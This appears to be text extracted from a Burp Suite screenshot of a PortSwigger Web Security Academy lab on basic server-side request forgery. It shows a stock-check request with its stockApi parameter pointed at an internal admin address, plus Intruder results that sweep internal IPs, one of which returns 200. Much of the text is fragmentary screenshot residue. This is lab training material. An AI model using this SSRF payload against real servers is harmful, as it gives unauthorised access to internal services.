 1 2 3 4 2 2 2 21:33
Basic SSRF against anothe
https://0af20089036563
1 burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Description:
Do you ever have
There are times wh
showing the right fa
We spend time with
the ball. Our expert
room should your h
With your Hologram
night as you do at t
*Judged by whethe
London
481 units
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < >
Target: https://0af20089036563a081c734aa0069007b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0af20089036563a081c734aa0069
3 Cookie: session=OxtrAzt0r6V8n6uaPA
4 User-Agent: Mozilla/5.0 (X11; Linu
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: uk-UA,uk;q=0.8,en
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af20089036563a081c734aa00
product?productId=1
9 Content-Type: application/x-www-fo
10 Origin:
https://0af20089036563a081c734aa00
11 Content-Length: 48
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http%3a%2f%2f192.168.0.1%
Search... 0 matches
Search... 0 matches
7. Intruder attack of https://0af20089036563a081c734aa0069007b.web-security-academy.net - Temporary attack - No
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
97 159 500 2477
98 158 500 2477
99 157 500 2477
100 156 500 2477
101 155 500 2477
102 154 500 2477
103 153 500 2477
104 152 500 2477
105 151 500 2477
106 150 500 2477
107 149 500 2477
108 148 500 2477
109 147 500 2477
110 146 500 2477
111 145 200 3274
112 144 500 2477
113 143 500 2477
114 142 500 2477
115 141 500 2477
116 140 500 2477
117 139 500 2477
118 138 500 2477
Request Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against another
back-end system
LAB Not solved
136 of 255
Inspector
election 48 (0x30)
Selected text
stockApi=http%3a%2f%2f192.168
.0.1%3a8080%2fadmin
Decoded from: URL encoding
stockApi=http://192.168.0.1:8
080/admin
Cancel Apply changes
equest attributes 2
equest query parameters 0
equest body parameters 1
equest cookies 1
equest headers 17
esponse headers 3